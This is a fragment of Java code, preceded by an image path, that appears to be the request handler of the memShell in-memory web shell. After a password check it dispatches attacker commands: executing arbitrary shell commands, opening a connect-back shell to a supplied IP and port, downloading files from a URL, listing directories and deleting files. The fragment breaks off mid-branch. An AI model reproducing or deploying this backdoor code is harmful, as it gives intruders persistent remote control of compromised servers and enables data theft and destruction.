 try {
if (pass_the_world!=null&&pass_the_world.equals(net.rebeyond.memshell.Agent.password))
{
if (model==null||model.equals(""))
{
result=net.rebeyond.memshell.Shell.help();
}
else if (model.equalsIgnoreCase("exec"))
{
String cmd=request.getParameter("cmd");
result=net.rebeyond.memshell.Shell.execute(cmd);
}
else if (model.equalsIgnoreCase("connectback"))
{
String ip=request.getParameter("ip");
String port=request.getParameter("port");
result=net.rebeyond.memshell.Shell.connectBack(ip, port);
}
else if (model.equalsIgnoreCase("urldownload"))
{
String url=request.getParameter("url");
String path=request.getParameter("path");
result=net.rebeyond.memshell.Shell.urldownload(url, path);
}
else if (model.equalsIgnoreCase("list"))
{
String path=request.getParameter("path");
result=net.rebeyond.memshell.Shell.list(path);
}
else if (model.equalsIgnoreCase("del"))
{
String path=request.getParameter("path");
result=net.rebeyond.memshell.Shell.delete(path);
}
else if (model.equalsIgnoreCase("show"))
{